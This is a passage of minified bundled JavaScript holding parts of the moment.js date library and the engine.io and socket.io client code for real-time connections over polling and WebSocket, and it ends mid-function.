se.version="2.29.4";Jg(It);se.fn=ee;se.min=Y0;se.max=F0;se.now=U0;se.utc=Wa;se.unix=v1;se.months=_1;se.isDate=ai;se.locale=xr;se.invalid=Il;se.duration=Oa;se.isMoment=Sa;se.weekdays=g1;se.parseZone=m1;se.localeData=sr;se.isDuration=ji;se.monthsShort=y1;se.weekdaysMin=w1;se.defineLocale=Ef;se.updateLocale=m0;se.locales=_0;se.weekdaysShort=b1;se.normalizeUnits=ra;se.relativeTimeRounding=Q1;se.relativeTimeThreshold=X1;se.calendarFormat=dw;se.prototype=ee;se.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"};const Ua=Object.create(null);Ua.open="0";Ua.close="1";Ua.ping="2";Ua.pong="3";Ua.message="4";Ua.upgrade="5";Ua.noop="6";const zi=Object.create(null);Object.keys(Ua).forEach(e=>{zi[Ua[e]]=e});const J1={type:"error",data:"parser error"},Z1=typeof Blob=="function"||typeof Blob<"u"&&Object.prototype.toString.call(Blob)==="[object BlobConstructor]",ek=typeof ArrayBuffer=="function",tk=e=>typeof ArrayBuffer.isView=="function"?ArrayBuffer.isView(e):e&&e.buffer instanceof ArrayBuffer,rm=({type:e,data:t},n,a)=>Z1&&t instanceof Blob?n?a(t):bp(t,a):ek&&(t instanceof ArrayBuffer||tk(t))?n?a(t):bp(new Blob([t]),a):a(Ua[e]+(t||"")),bp=(e,t)=>{const n=new FileReader;return n.onload=function(){const a=n.result.split(",")[1];t("b"+a)},n.readAsDataURL(e)},wp="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",jo=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(let e=0;e<wp.length;e++)jo[wp.charCodeAt(e)]=e;const nk=e=>{let t=e.length*.75,n=e.length,a,r=0,o,i,c,d;e[e.length-1]==="="&&(t--,e[e.length-2]==="="&&t--);const v=new ArrayBuffer(t),$=new Uint8Array(v);for(a=0;a<n;a+=4)o=jo[e.charCodeAt(a)],i=jo[e.charCodeAt(a+1)],c=jo[e.charCodeAt(a+2)],d=jo[e.charCodeAt(a+3)],$[r++]=o<<2|i>>4,$[r++]=(i&15)<<4|c>>2,$[r++]=(c&3)<<6|d&63;return v},ak=typeof ArrayBuffer=="function",om=(e,t)=>{if(typeof e!="string")return{type:"message",data:im(e,t)};const n=e.charAt(0);return n==="b"?{type:"message",data:rk(e.substring(1),t)}:zi[n]?e.length>1?{type:zi[n],data:e.substring(1)}:{type:zi[n]}:J1},rk=(e,t)=>{if(ak){const n=nk(e);return im(n,t)}else return{base64:!0,data:e}},im=(e,t)=>{switch(t){case"blob":return e instanceof ArrayBuffer?new Blob([e]):e;case"arraybuffer":default:return e}},sm=String.fromCharCode(30),ok=(e,t)=>{const n=e.length,a=new Array(n);let r=0;e.forEach((o,i)=>{rm(o,!1,c=>{a[i]=c,++r===n&&t(a.join(sm))})})},ik=(e,t)=>{const n=e.split(sm),a=[];for(let r=0;r<n.length;r++){const o=om(n[r],t);if(a.push(o),o.type==="error")break}return a},lm=4;function tn(e){if(e)return sk(e)}function sk(e){for(var t in tn.prototype)e[t]=tn.prototype[t];return e}tn.prototype.on=tn.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this};tn.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this};tn.prototype.off=tn.prototype.removeListener=tn.prototype.removeAllListeners=tn.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},arguments.length==0)return this._callbacks={},this;var n=this._callbacks["$"+e];if(!n)return this;if(arguments.length==1)return delete this._callbacks["$"+e],this;for(var a,r=0;r<n.length;r++)if(a=n[r],a===t||a.fn===t){n.splice(r,1);break}return n.length===0&&delete this._callbacks["$"+e],this};tn.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),n=this._callbacks["$"+e],a=1;a<arguments.length;a++)t[a-1]=arguments[a];if(n){n=n.slice(0);for(var a=0,r=n.length;a<r;++a)n[a].apply(this,t)}return this};tn.prototype.emitReserved=tn.prototype.emit;tn.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]};tn.prototype.hasListeners=function(e){return!!this.listeners(e).length};const $r=(()=>typeof self<"u"?self:typeof window<"u"?window:Function("return this")())();function um(e,...t){return t.reduce((n,a)=>(e.hasOwnProperty(a)&&(n[a]=e[a]),n),{})}const lk=setTimeout,uk=clearTimeout;function jl(e,t){t.useNativeTimers?(e.setTimeoutFn=lk.bind($r),e.clearTimeoutFn=uk.bind($r)):(e.setTimeoutFn=setTimeout.bind($r),e.clearTimeoutFn=clearTimeout.bind($r))}const ck=1.33;function fk(e){return typeof e=="string"?dk(e):Math.ceil((e.byteLength||e.size)*ck)}function dk(e){let t=0,n=0;for(let a=0,r=e.length;a<r;a++)t=e.charCodeAt(a),t<128?n+=1:t<2048?n+=2:t<55296||t>=57344?n+=3:(a++,n+=4);return n}class pk extends Error{constructor(t,n,a){super(t),this.description=n,this.context=a,this.type="TransportError"}}class cm extends tn{constructor(t){super(),this.writable=!1,jl(this,t),this.opts=t,this.query=t.query,this.readyState="",this.socket=t.socket}onError(t,n,a){return super.emitReserved("error",new pk(t,n,a)),this}open(){return(this.readyState==="closed"||this.readyState==="")&&(this.readyState="opening",this.doOpen()),this}close(){return(this.readyState==="opening"||this.readyState==="open")&&(this.doClose(),this.onClose()),this}send(t){this.readyState==="open"&&this.write(t)}onOpen(){this.readyState="open",this.writable=!0,super.emitReserved("open")}onData(t){const n=om(t,this.socket.binaryType);this.onPacket(n)}onPacket(t){super.emitReserved("packet",t)}onClose(t){this.readyState="closed",super.emitReserved("close",t)}}const fm="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),Ju=64,hk={};let kp=0,Ni=0,Sp;function Op(e){let t="";do t=fm[e%Ju]+t,e=Math.floor(e/Ju);while(e>0);return t}function dm(){const e=Op(+new Date);return e!==Sp?(kp=0,Sp=e):e+"."+Op(kp++)}for(;Ni<Ju;Ni++)hk[fm[Ni]]=Ni;function pm(e){let t="";for(let n in e)e.hasOwnProperty(n)&&(t.length&&(t+="&"),t+=encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t}function vk(e){let t={},n=e.split("&");for(let a=0,r=n.length;a<r;a++){let o=n[a].split("=");t[decodeURIComponent(o[0])]=decodeURIComponent(o[1])}return t}let hm=!1;try{hm=typeof XMLHttpRequest<"u"&&"withCredentials"in new XMLHttpRequest}catch{}const mk=hm;function vm(e){const t=e.xdomain;try{if(typeof XMLHttpRequest<"u"&&(!t||mk))return new XMLHttpRequest}catch{}if(!t)try{return new $r[["Active"].concat("Object").join("X")]("Microsoft.XMLHTTP")}catch{}}function _k(){}const yk=function(){return new vm({xdomain:!1}).responseType!=null}();class gk extends cm{constructor(t){if(super(t),this.polling=!1,typeof location<"u"){const a=location.protocol==="https:";let r=location.port;r||(r=a?"443":"80"),this.xd=typeof location<"u"&&t.hostname!==location.hostname||r!==t.port,this.xs=t.secure!==a}const n=t&&t.forceBase64;this.supportsBinary=yk&&!n}get name(){return"polling"}doOpen(){this.poll()}pause(t){this.readyState="pausing";const n=()=>{this.readyState="paused",t()};if(this.polling||!this.writable){let a=0;this.polling&&(a++,this.once("pollComplete",function(){--a||n()})),this.writable||(a++,this.once("drain",function(){--a||n()}))}else n()}poll(){this.polling=!0,this.doPoll(),this.emitReserved("poll")}onData(t){const n=a=>{if(this.readyState==="opening"&&a.type==="open"&&this.onOpen(),a.type==="close")return this.onClose({description:"transport closed by the server"}),!1;this.onPacket(a)};ik(t,this.socket.binaryType).forEach(n),this.readyState!=="closed"&&(this.polling=!1,this.emitReserved("pollComplete"),this.readyState==="open"&&this.poll())}doClose(){const t=()=>{this.write([{type:"close"}])};this.readyState==="open"?t():this.once("open",t)}write(t){this.writable=!1,ok(t,n=>{this.doWrite(n,()=>{this.writable=!0,this.emitReserved("drain")})})}uri(){let t=this.query||{};const n=this.opts.secure?"https":"http";let a="";this.opts.timestampRequests!==!1&&(t[this.opts.timestampParam]=dm()),!this.supportsBinary&&!t.sid&&(t.b64=1),this.opts.port&&(n==="https"&&Number(this.opts.port)!==443||n==="http"&&Number(this.opts.port)!==80)&&(a=":"+this.opts.port);const r=pm(t),o=this.opts.hostname.indexOf(":")!==-1;return n+"://"+(o?"["+this.opts.hostname+"]":this.opts.hostname)+a+this.opts.path+(r.length?"?"+r:"")}request(t={}){return Object.assign(t,{xd:this.xd,xs:this.xs},this.opts),new Ba(this.uri(),t)}doWrite(t,n){const a=this.request({method:"POST",data:t});a.on("success",n),a.on("error",(r,o)=>{this.onError("xhr post error",r,o)})}doPoll(){const t=this.request();t.on("data",this.onData.bind(this)),t.on("error",(n,a)=>{this.onError("xhr poll error",n,a)}),this.pollXhr=t}}class Ba extends tn{constructor(t,n){super(),jl(this,n),this.opts=n,this.method=n.method||"GET",this.uri=t,this.async=n.async!==!1,this.data=n.data!==void 0?n.data:null,this.create()}create(){const t=um(this.opts,"agent","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","autoUnref");t.xdomain=!!this.opts.xd,t.xscheme=!!this.opts.xs;const n=this.xhr=new vm(t);try{n.open(this.method,this.uri,this.async);try{if(this.opts.extraHeaders){n.setDisableHeaderCheck&&n.setDisableHeaderCheck(!0);for(let a in this.opts.extraHeaders)this.opts.extraHeaders.hasOwnProperty(a)&&n.setRequestHeader(a,this.opts.extraHeaders[a])}}catch{}if(this.method==="POST")try{n.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch{}try{n.setRequestHeader("Accept","*/*")}catch{}"withCredentials"in n&&(n.withCredentials=this.opts.withCredentials),this.opts.requestTimeout&&(n.timeout=this.opts.requestTimeout),n.onreadystatechange=()=>{n.readyState===4&&(n.status===200||n.status===1223?this.onLoad():this.setTimeoutFn(()=>{this.onError(typeof n.status=="number"?n.status:0)},0))},n.send(this.data)}catch(a){this.setTimeoutFn(()=>{this.onError(a)},0);return}typeof document<"u"&&(this.index=Ba.requestsCount++,Ba.requests[this.index]=this)}onError(t){this.emitReserved("error",t,this.xhr),this.cleanup(!0)}cleanup(t){if(!(typeof this.xhr>"u"||this.xhr===null)){if(this.xhr.onreadystatechange=_k,t)try{this.xhr.abort()}catch{}typeof document<"u"&&delete Ba.requests[this.index],this.xhr=null}}onLoad(){const t=this.xhr.responseText;t!==null&&(this.emitReserved("data",t),this.emitReserved("success"),this.cleanup())}abort(){this.cleanup()}}Ba.requestsCount=0;Ba.requests={};if(typeof document<"u"){if(typeof attachEvent=="function")attachEvent("onunload",$p);else if(typeof addEventListener=="function"){const e="onpagehide"in $r?"pagehide":"unload";addEventListener(e,$p,!1)}}function $p(){for(let e in Ba.requests)Ba.requests.hasOwnProperty(e)&&Ba.requests[e].abort()}const bk=(()=>typeof Promise=="function"&&typeof Promise.resolve=="function"?t=>Promise.resolve().then(t):(t,n)=>n(t,0))(),Ei=$r.WebSocket||$r.MozWebSocket,Tp=!0,wk="arraybuffer",xp=typeof navigator<"u"&&typeof navigator.product=="string"&&navigator.product.toLowerCase()==="reactnative";class kk extends cm{constructor(t){super(t),this.supportsBinary=!t.forceBase64}get name(){return"websocket"}doOpen(){if(!this.check())return;const t=this.uri(),n=this.opts.protocols,a=xp?{}:um(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress","protocolVersion","origin","maxPayload","family","checkServerIdentity");this.opts.extraHeaders&&(a.headers=this.opts.extraHeaders);try{this.ws=Tp&&!xp?n?new Ei(t,n):new Ei(t):new Ei(t,n,a)}catch(r){return this.emitReserved("error",r)}this.ws.binaryType=this.socket.binaryType||wk,this.addEventListeners()}addEventListeners(){this.ws.onopen=()=>{this.opts.autoUnref&&this.ws._socket.unref(),this.onOpen()},this.ws.onclose=t=>this.onClose({description:"websocket connection closed",context:t}),this.ws.onmessage=t=>this.onData(t.data),this.ws.onerror=t=>this.onError("websocket error",t)}write(t){this.writable=!1;for(let n=0;n<t.length;n++){const a=t[n],r=n===t.length-1;rm(a,this.supportsBinary,o=>{const i={};try{Tp&&this.ws.send(o)}catch{}r&&bk(()=>{this.writable=!0,this.emitReserved("drain")},this.setTimeoutFn)})}}doClose(){typeof this.ws<"u"&&(this.ws.close(),this.ws=null)}uri(){let t=this.query||{};const n=this.opts.secure?"wss":"ws";let a="";this.opts.port&&(n==="wss"&&Number(this.opts.port)!==443||n==="ws"&&Number(this.opts.port)!==80)&&(a=":"+this.opts.port),this.opts.timestampRequests&&(t[this.opts.timestampParam]=dm()),this.supportsBinary||(t.b64=1);const r=pm(t),o=this.opts.hostname.indexOf(":")!==-1;return n+"://"+(o?"["+this.opts.hostname+"]":this.opts.hostname)+a+this.opts.path+(r.length?"?"+r:"")}check(){return!!Ei}}const Sk={websocket:kk,polling:gk},Ok=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,$k=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];function Zu(e){const t=e,n=e.indexOf("["),a=e.indexOf("]");n!=-1&&a!=-1&&(e=e.substring(0,n)+e.substring(n,a).replace(/:/g,";")+e.substring(a,e.length));let r=Ok.exec(e||""),o={},i=14;for(;i--;)o[$k[i]]=r[i]||"";return n!=-1&&a!=-1&&(o.source=t,o.host=o.host.substring(1,o.host.length-1).replace(/;/g,":"),o.authority=o.authority.replace("[","").replace("]","").replace(/;/g,":"),o.ipv6uri=!0),o.pathNames=Tk(o,o.path),o.queryKey=xk(o,o.query),o}function Tk(e,t){const n=/\/{2,9}/g,a=t.replace(n,"/").split("/");return(t.substr(0,1)=="/"||t.length===0)&&a.splice(0,1),t.substr(t.length-1,1)=="/"&&a.splice(a.length-1,1),a}function xk(e,t){const n={};return t.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,function(a,r,o){r&&(n[r]=o)}),n}class wr extends tn{constructor(t,n={}){super(),t&&typeof t=="object"&&(n=t,t=null),t?(t=Zu(t),n.hostname=t.host,n.secure=t.protocol==="https"||t.protocol==="wss",n.port=t.port,t.query&&(n.query=t.query)):n.host&&(n.hostname=Zu(n.host).host),jl(this,n),this.secure=n.secure!=null?n.secure:typeof location<"u"&&location.protocol==="https:",n.hostname&&!n.port&&(n.port=this.secure?"443":"80"),this.hostname=n.hostname||(typeof location<"u"?location.hostname:"localhost"),this.port=n.port||(typeof location<"u"&&location.port?location.port:this.secure?"443":"80"),this.transports=n.transports||["polling","websocket"],this.readyState="",this.writeBuffer=[],this.prevBufferLen=0,this.opts=Object.assign({path:"/engine.io",agent:!1,withCredentials:!1,upgrade:!0,timestampParam:"t",rememberUpgrade:!1,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{},closeOnBeforeunload:!0},n),this.opts.path=this.opts.path.replace(/\/$/,"")+"/",typeof this.opts.query=="string"&&(this.opts.query=vk(this.opts.query)),this.id=null,this.upgrades=null,this.pingInterval=null,this.pingTimeout=null,this.pingTimeoutTimer=null,typeof addEventListener=="function"&&(this.opts.closeOnBeforeunload&&addEventListener("beforeunload",()=>{this.transport&&(this.transport.removeAllListeners(),this.transport.close())},!1),this.hostname!=="localhost"&&(this.offlineEventListener=()=>{this.onClose("transport close",{description:"network connection lost"})},addEventListener("offline",this.offlineEventListener,!1))),this.open()}createTransport(t){const n=Object.assign({},this.opts.query);n.EIO=lm,n.transport=t,this.id&&(n.sid=this.id);const a=Object.assign({},this.opts.transportOptions[t],this.opts,{query:n,socket:this,hostname:this.hostname,secure:this.secure,port:this.port});return new Sk[t](a)}open(){let t;if(this.opts.rememberUpgrade&&wr.priorWebsocketSuccess&&this.transports.indexOf("websocket")!==-1)t="websocket";else if(this.transports.length===0){this.setTimeoutFn(()=>{this.emitReserved("error","No transports available")},0);return}else t=this.transports[0];this.readyState="opening";try{t=this.createTransport(t)}catch{this.transports.shift(),this.open();return}t.open(),this.setTransport(t)}setTransport(t){this.transport&&this.transport.removeAllListeners(),this.transport=t,t.on("drain",this.onDrain.bind(this)).on("packet",this.onPacket.bind(this)).on("error",this.onError.bind(this)).on("close",n=>this.onClose("transport close",n))}probe(t){let n=this.createTransport(t),a=!1;wr.priorWebsocketSuccess=!1;const r=()=>{a||(n.send([{type:"ping",data:"probe"}]),n.once("packet",g=>{if(!a)if(g.type==="pong"&&g.data==="probe"){if(this.upgrading=!0,this.emitReserved("upgrading",n),!n)return;wr.priorWebsocketSuccess=n.name==="websocket",this.transport.pause(()=>{a||this.readyState!=="closed"&&($(),this.setTransport(n),n.send([{type:"upgrade"}]),this.emitReserved("upgrade",n),n=null,this.upgrading=!1,this.flush())})}else{const k=new Error("probe error");k.transport=n.name,this.emitReserved("upgradeError",k)}}))};function o(){a||(a=!0,$(),n.close(),n=null)}const i=g=>{const k=new Error("probe error: "+g);k.transport=n.name,o(),this.emitReserved("upgradeError",k)};function c(){i("transport closed")}function d(){i("socket closed")}function v(g){n&&g.name!==n.name&&o()}const $=()=>{n.removeListener("open",r),n.removeListener("error",i),n.removeListener("close",c),this.off("close",d),this.off("upgrading",v)};n.once("open",r),n.once("error",i),n.once("close",c),this.once("close",d),this.once("upgrading",v),n.open()}onOpen(){if(this.readyState="open",wr.priorWebsocketSuccess=this.transport.name==="websocket",this.emitReserved("open"),this.flush(),this.readyState==="open"&&this.opts.upgrade&&this.transport.pause){let t=0;const n=this.upgrades.length;for(;t<n;t++)this.probe(this.upgrades[t])}}onPacket(t){if(this.readyState==="opening"||this.readyState==="open"||this.readyState==="closing")switch(this.emitReserved("packet",t),this.emitReserved("heartbeat"),t.type){case"open":this.onHandshake(JSON.parse(t.data));break;case"ping":this.resetPingTimeout(),this.sendPacket("pong"),this.emitReserved("ping"),this.emitReserved("pong");break;case"error":const n=new Error("server error");n.code=t.data,this.onError(n);break;case"message":this.emitReserved("data",t.data),this.emitReserved("message",t.data);break}}onHandshake(t){this.emitReserved("handshake",t),this.id=t.sid,this.transport.query.sid=t.sid,this.upgrades=this.filterUpgrades(t.upgrades),this.pingInterval=t.pingInterval,this.pingTimeout=t.pingTimeout,this.maxPayload=t.maxPayload,this.onOpen(),this.readyState!=="closed"&&this.resetPingTimeout()}resetPingTimeout(){this.clearTimeoutFn(this.pingTimeoutTimer),this.pingTimeoutTimer=this.setTimeoutFn(()=>{this.onClose("ping timeout")},this.pingInterval+this.pingTimeout),this.opts.autoUnref&&this.pingTimeoutTimer.unref()}onDrain(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,this.writeBuffer.length===0?this.emitReserved("drain"):this.flush()}flush(){if(this.readyState!=="closed"&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length){const t=this.getWritablePackets();this.transport.send(t),this.prevBufferLen=t.length,this.emitReserved("flush")}}getWritablePackets(){if(!(this.maxPayload&&this.transport.name==="polling"&&this.writeBuffer.length>1))return this.writeBuffer;let n=1;for(let a=0;a<this.writeBuffer.length;a++){const r=this.writeBuffer[a].data;if(r&&(n+=fk(r)),a>0&&n>this.maxPayload)return this.writeBuffer.slice(0,a);n+=2}return this.writeBuffer}write(t,n,a){return this.sendPacket("message",t,n,a),this}send(t,n,a){return this.sendPacket("message",t,n,a),this}sendPacket(t,n,a,r){if(typeof n=="function"&&(r=n,n=void 0),typeof a=="function"&&(r=a,a=null),this.readyState==="closing"||this.readyState==="closed")return;a=a||{},a.compress=a.compress!==!1;const o={type:t,data:n,options:a};this.emitReserved("packetCreate",o),this.writeBuffer.push(o),r&&this.once("flush",r),this.flush()}close(){const t=()=>{this.onClose("forced close"),this.transport.close()},n=()=>{this.off("upgrade",n),this.off("upgradeError",n),t()},a=()=>{this.once("upgrade",n),this.once("upgradeError",n)};return(this.readyState==="opening"||this.readyState==="open")&&(this.readyState="closing",this.writeBuffer.length?this.once("drain",()=>{this.upgrading?a():t()}):this.upgrading?a():t()),this}onError(t){wr.priorWebsocketSuccess=!1,this.emitReserved("error",t),this.onClose("transport error",t)}onClose(t,n){(this.readyState==="opening"||this.readyState==="open"||this.readyState==="closing")&&(this.clearTimeoutFn(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),typeof removeEventListener=="function"&&removeEventListener("offline",this.offlineEventListener,!1),this.readyState="closed",this.id=null,this.emitReserved("close",t,n),this.writeBuffer=[],this.prevBufferLen=0)}filterUpgrades(t){const n=[];let a=0;const r=t.length;for(;a<r;a++)~this.transports.indexOf(t[a])&&n.push(t[a]);return n}}wr.protocol=lm;function Ck(e,t="",n){let a=e;n=n||typeof location<"u"&&location,e==null&&(e=n.protocol+"//"+n.host),typeof e=="string"&&(e.charAt(0)==="/"&&(e.charAt(1)==="/"?e=n.protocol+e:e=n.host+e),/^(https?|wss?):\/\//.test(e)||(typeof n<"u"?e=n.protocol+"//"+e:e="https://"+e),a=Zu(e)),a.port||(/^(http|ws)$/.test(a.protocol)?a.port="80":/^(http|ws)s$/.test(a.protocol)&&(a.port="443")),a.path=a.path||"/";const o=a.host.indexOf(":")!==-1?"["+a.host+"]":a.host;return a.id=a.protocol+"://"+o+":"+a.port+t,a.href=a.protocol+"://"+o+(n&&n.port===a.port?"":":"+a.port),a}const Rk=typeof ArrayBuffer=="function",Dk=e=>typeof ArrayBuffer.isView=="function"?ArrayBuffer.isView(e):e.buffer instanceof ArrayBuffer,mm=Object.prototype.toString,Pk=typeof Blob=="function"||typeof Blob<"u"&&mm.call(Blob)==="[object BlobConstructor]",Mk=typeof File=="function"||typeof File<"u"&&mm.call(File)==="[object FileConstructor]";function jf(e){return Rk&&(e instanceof ArrayBuffer||Dk(e))||Pk&&e instanceof Blob||Mk&&e instanceof File}function Gi(e,t){if(!e||typeof e!="object")return!1;if(Array.isArray(e)){for(let n=0,a=e.length;n<a;n++)if(Gi(e[n]))return!0;return!1}if(jf(e))return!0;if(e.toJSON&&typeof e.toJSON=="function"&&arguments.length===1)return Gi(e.toJSON(),!0);for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&Gi(e[n]))return!0;return!1}function Ik(e){const t=[],n=e.data,a=e;return a.data=ec(n,t),a.attachments=t.length,{packet:a,buffers:t}}function ec(e,t){if(!e)return e;if(jf(e)){const n={_placeholder:!0,num:t.length};return t.push(e),n}else if(Array.isArray(e)){const n=new Array(e.length);for(let a=0;a<e.length;a++)n[a]=ec(e[a],t);return n}else if(typeof e=="object"&&!(e instanceof Date)){const n={};for(const a in e)Object.prototype.hasOwnProperty.call(e,a)&&(n[a]=ec(e[a],t));return n}return e}function Ak(e,t){return e.data=tc(e.data,t),e.attachments=void 0,e}function tc(e,t){if(!e)return e;if(e&&e._placeholder===!0){if(typeof e.num=="number"&&e.num>=0&&e.num<t.length)return t[e.num];throw new Error("illegal attachments")}else if(Array.isArray(e))for(let n=0;n<e.length;n++)e[n]=tc(e[n],t);else if(typeof e=="object")for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(e[n]=tc(e[n],t));return e}const Nk=5;var nt;(function(e){e[e.CONNECT=0]="CONNECT",e[e.DISCONNECT=1]="DISCONNECT",e[e.EVENT=2]="EVENT",e[e.ACK=3]="ACK",e[e.CONNECT_ERROR=4]="CONNECT_ERROR",e[e.BINARY_EVENT=5]="BINARY_EVENT",e[e.BINARY_ACK=6]="BINARY_ACK"})(nt||(nt={}));class Ek{constructor(t){this.replacer=t}encode(t){return(t.type===nt.EVENT||t.type===nt.ACK)&&Gi(t)?(t.type=t.type===nt.EVENT?nt.BINARY_EVENT:nt.BINARY_ACK,this.encodeAsBinary(t)):[this.encodeAsString(t)]}encodeAsString(t){let n=""+t.type;return(t.type===nt.BINARY_EVENT||t.type===nt.BINARY_ACK)&&(n+=t.attachments+"-"),t.nsp&&t.nsp!=="/"&&(n+=t.nsp+","),t.id!=null&&(n+=t.id),t.data!=null&&(n+=JSON.stringify(t.data,this.replacer)),n}encodeAsBinary(t){const n=Ik(t),a=this.encodeAsString(n.packet),r=n.buffers;return r.unshift(a),r}}class qf extends tn{constructor(t){super(),this.reviver=t}add(t){let n;if(typeof t=="string"){if(this.reconstructor)throw new Error("got plaintext data when reconstructing a packet");n=this.decodeString(t),n.type===nt.BINARY_EVENT||n.type===nt.BINARY_ACK?(this.reconstructor=new Lk(n),n.attachments===0&&super.emitReserved("decoded",n)):super.emitReserved("decoded",n)}else if(jf(t)||t.base64)if(this.reconstructor)n=this.reconstructor.takeBinaryData(t),n&&(this.reconstructor=null,super.emitReserved("decoded",n));else throw new Error("got binary data when not reconstructing a packet");else throw new Error("Unknown type: "+t)}decodeString(t){let n=0;const a={type:Number(t.charAt(0))};if(nt[a.type]===void 0)throw new Error("unknown packet type "+a.type);if(a.type===nt.BINARY_EVENT||a.type===nt.BINARY_ACK){const o=n+1;for(;t.charAt(++n)!=="-"&&n!=t.length;);const i=t.substring(o,n);if(i!=Number(i)||t.charAt(n)!=="-")throw new Error("Illegal attachments");a.attachments=Number(i)}if(t.charAt(n+1)==="/"){const o=n+1;for(;++n&&!(t.charAt(n)===","||n===t.length););a.nsp=t.substring(o,n)}else a.nsp="/";const r=t.charAt(n+1);if(r!==""&&Number(r)==r){const o=n+1;for(;++n;){const i=t.charAt(n);if(i==null||Number(i)!=i){--n;break}if(n===t.length)break}a.id=Number(t.substring(o,n+1))}if(t.charAt(++n)){const o=this.tryParse(t.substr(n));if(qf.isPayloadValid(a.type,o))a.data=o;else throw new Error("invalid payload")}return a}tryParse(t){try{return JSON.parse(t,this.reviver)}catch{return!1}}static isPayloadValid(t,n){switch(t){case nt.CONNECT:return typeof n=="object";case nt.DISCONNECT:return n===void 0;case nt.CONNECT_ERROR:return typeof n=="string"||typeof n=="object";case nt.EVENT:case nt.BINARY_EVENT:return Array.isArray(n)&&n.length>0;case nt.ACK:case nt.BINARY_ACK:return Array.isArray(n)}}destroy(){this.reconstructor&&this.reconstructor.finishedReconstruction()}}class Lk{constructor(t){this.packet=t,this.buffers=[],this.reconPack=t}takeBinaryData(t){if(this.buffers.push(t),this.buffers.length===this.reconPack.attachments){const n=Ak(this.reconPack,this.buffers);return this.finishedReconstruction(),n}return null}finishedReconstruction(){this.reconPack=null,this.buffers=[]}}const Bk=Object.freeze(Object.defineProperty({__proto__:null,protocol:Nk,get PacketType(){return nt},Encoder:Ek,Decoder:qf},Symbol.toStringTag,{value:"Module"}));function ma(e,t,n){return e.on(t,n),function(){e.off(t,n)}}const Yk=Object.freeze({connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1});class _m extends tn{constructor(t,n,a){super(),this.connected=!1,this.receiveBuffer=[],this.sendBuffer=[],this.ids=0,this.acks={},this.flags={},this.io=t,this.nsp=n,a&&a.auth&&(this.auth=a.auth),this.io._autoConnect&&this.open()}get disconnected(){return!this.connected}subEvents(){if(this.subs)return;const t=this.io;this.subs=[ma(t,"open",this.onopen.bind(this)),ma(t,"packet",this.onpacket.bind(this)),ma(t,"error",this.onerror.bind(this)),ma(t,"close",this.onclose.bind(this))]}get active(){return!!this.subs}connect(){return this.connected?this:(this.subEvents(),this.io._reconnecting||this.io.open(),this.io._readyState==="open"&&this.onopen(),this)}open(){return this.connect()}send(...t){return t.unshift("message"),this.emit.apply(this,t),this}emit(t,...n){if(Yk.hasOwnProperty(t))throw new Error('"'+t+'" is a reserved event name');n.unshift(t);const a={type:nt.EVENT,data:n};if(a.options={},a.options.compress=this.flags.compress!==!1,typeof n[n.length-1]=="function"){const i=this.ids++,c=n.pop();this._registerAckCallback(i,c),a.id=i}const r=this.io.engine&&this.io.engine.transport&&this.io.engine.transport.writable;return this.flags.volatile&&(!r||!this.connected)||(this.connected?(this.notifyOutgoingListeners(a),this.packet(a)):this.sendBuffer.push(a)),this.flags={},this}_registerAckCallback(t,n){const a=this.flags.timeout;if(a===void 0){this.acks[t]=n;return}const r=this.io.setTimeoutFn(()=>{delete this.acks[t];for(let o=0;o<this.sendBuffer.length;o++)this.sendBuffer[o].id===t&&this.sendBuffer.splice(o,1);n.call(this,new Error("operation has timed out"))},a);this.acks[t]=(...o)=>{this.io.clearTimeoutFn(r),n.apply(this,[null,...o])}}packet(t){t.nsp=this.nsp,this.io._packet(t)}onopen(){typeof this.auth=="function"?this.auth(t=>{this.packet({type:nt.CONNECT,data:t})}):this.packet({type:nt.CONNECT,data:this.auth})}onerror(t){this.connected||this.emitReserved("connect_error",t)}onclose(t,n){this.connected=!1,delete this.id,this.emitReserved("disconnect",t,n)}onpacket(t){if(t.nsp===this.nsp)switch(t.type){case nt.CONNECT:if(t.data&&t.data.sid){const r=t.data.sid;this.onconnect(r)}else this.emitReserved("connect_error",new Error("It seems you are trying to reach a Socket.IO server in v2.x with a v3.x client, but they are not compatible (more information here: https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)"));break;case nt.EVENT:case nt.BINARY_EVENT:this.onevent(t);break;case nt.ACK:case nt.BINARY_ACK:this.onack(t);break;case 